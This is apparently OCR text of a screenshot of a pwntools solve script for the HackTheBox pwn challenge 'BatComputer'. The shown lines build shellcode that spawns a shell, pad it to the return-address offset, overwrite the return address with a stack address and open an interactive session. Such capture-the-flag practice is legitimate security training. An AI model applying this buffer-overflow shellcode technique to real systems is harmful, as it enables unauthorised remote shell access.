 Applications Places Sublime Text Nov 30 19:45:28 1
~/Documents/HackTheBox/Challenges/Pwn/BatComputer/solve.py (BatComputer) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
solve.py
25
26 # STEP 2
27 # Buffer overflow
28 io.sendlineafter('> ', '2')
29 io.sendlineafter('password: ', password)
30 shellcode = asm(
31 shellcraft.popad() +
32 shellcraft.sh()
33 )
34 padding = b'a' * (return_address_offset - len(shellcode))
35 payload = shellcode + padding + p64(stack_address)
36 assert len(payload) <= max_payload_length, f'Payload "{len(payload)}" too long. Allow
37 io.sendlineafter('commands: ', payload)
38
39 # STEP 3
40 # Trigger return
41 io.sendlineafter('> ', '3')
42
43 io.interactive()
44
45
46 if __name__ == '__main__':
47 main()
48
Line 31, Column 27 master 84 Tab Size: 4 Python